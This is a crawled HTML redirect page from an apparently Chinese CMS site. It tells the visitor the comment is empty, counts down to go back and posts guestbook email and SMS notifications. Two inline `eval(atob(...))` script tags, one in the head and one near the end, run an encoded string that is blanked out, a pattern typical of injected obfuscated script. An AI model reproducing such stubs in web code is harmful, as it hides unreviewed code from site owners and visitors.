

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mmsbrw.cn/message.html
body_size: 2537
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
    <title>跳转提示</title>
    <style type="text/css">
        *{ padding: 0; margin: 0; }
        body{ background: #fff; font-family: '微软雅黑'; color: #CCC; font-size: 16px; }
        .system-message{ padding: 24px 48px; margin:auto; box-shadow: 0px 0px 10px rgba(0,0,0,.2)!important; top:50%; width:500px; border-radius:2px;
            -moz-border-radius:10px; /* Old Firefox */}
        .system-message .jump{ padding-top: 10px; color: #999;text-align: center;}
        .system-message .success,.system-message .error{ line-height: 1.8em;  color: #000; font-size: 18px;font-weight: bold; text-align: center;}
        .system-message .detail{ font-size: 12px; line-height: 20px; margin-top: 12px; display:none}
        .status-ico{margin: 20px auto;width: 73px;height: 76px;display: block;background: url(/public/static/admin/images/ico_right_wrong.png) no-repeat}
        .status-ico-ok{background-position: 0 0}
        .status-ico-error{background-position: -97px 0}
		@media (max-width: 767px) {.system-message{width: 90%;box-shadow:none!important;}}
    </style>
    <script type="text/javascript" src="/public/static/common/js/jquery.min.js?v=v1.7.7"></script>
    <script type="text/javascript">
        $(function(){
            var height2=$('.system-message').height();
            var height1=$(window).height();
            $('.system-message').css('margin-top',((height1-height2)/3)-30);
        });
    </script>
    <!-- Bootstrap core CSS -->
    <link href="/public/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<script>eval(atob("[base64]"));</script>
</head>
<body>
    <div class="system-message">
                    <div class="status-ico status-ico-error"></div>
            <p class="error">
                                    请输入评论内容！            </p>
                    <p class="jump">
                        页面自动 <a id="href" href="javascript:history.back(-1);">跳转</a> 等待时间： <b id="wait" data-data="">5</b>
        </p>
    </div>
    <script type="text/javascript">
        (function(){
            var wait = document.getElementById('wait'),
                href = document.getElementById('href').href;
            var interval = setInterval(function(){
                var time = --wait.innerHTML;
                if(time <= 0) {
                    location.href = href;
                    clearInterval(interval);
                };
            }, 1000);

            /*留言自动发送邮箱*/
            var gbook_submit = document.getElementById('wait').getAttribute("data-data");
            var data = gbook_submit.split("|");
            if (data.length > 0 && data[0] == 'gbook_submit') {
                //发送邮箱
                $.ajax({
                    type: "post",
                    data: {type:data[0],tid:data[1],aid:data[2],form_type:data[3],_ajax:1},
                    dataType: 'json',
                    // timeout: 3000,
                    url: "/api/Ajax/send_email.html",
                });
                //发送短信
                $.ajax({
                    type: "post",
                    data: {scene:11,_ajax:1},
                    dataType: 'json',
                    // timeout: 3000,
                    url: "/api/Ajax/SendMobileCode.html",
                });
            }
            /*--end*/
        })();
    </script>
<script>eval(atob("[base64]"));</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4686a7fa82cc42a4b00f24974a20c6cc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>